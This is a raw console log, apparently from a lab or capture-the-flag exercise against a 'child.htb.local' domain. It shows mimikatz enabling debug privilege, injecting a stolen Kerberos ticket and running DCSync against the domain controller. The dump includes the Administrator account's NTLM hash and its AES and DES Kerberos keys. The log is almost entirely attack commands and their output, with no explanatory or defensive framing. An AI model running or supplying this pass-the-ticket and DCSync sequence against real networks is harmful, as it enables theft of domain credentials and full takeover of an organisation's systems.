 PS C:\windows\tasks> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt C:\windows\temp\dc01.kirbi
* File: 'C:\windows\temp\dc01.kirbi': OK
mimikatz # lsadump::dcsync /domain:child.htb.local /user:child\administrator
[DC] 'child.htb.local' will be the domain
[DC] 'dc01.child.htb.local' will be the DC server
[DC] 'child\administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00110200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD NOT_DELEGATED )
Account expiration :
Password last change : 9/13/2022 4:43:17 PM
Object Security ID : S-1-5-21-2749819870-3967162335-1946002573-500
Object Relative ID : 500
Credentials:
Hash NTLM: e7d6a507876e2c8b7534143c1c6f28ba
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : d1ec678605b0ffc9a963d51ee9aa5a2b
* Primary:Kerberos-Newer-Keys *
Default Salt : WIN-0F0PFCC03EOAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : c6ea62a6eb0c9d2e8587bba18ee8ba5910c5ac7904975c3bdf3564ac63e783b7
aes128_hmac (4096) : 1356cac537a120d8463feaf0681d5c78
des_cbc_md5 (4096) : 588368857fb95e0d
* Packages *
NTLM-Strong-NTOWF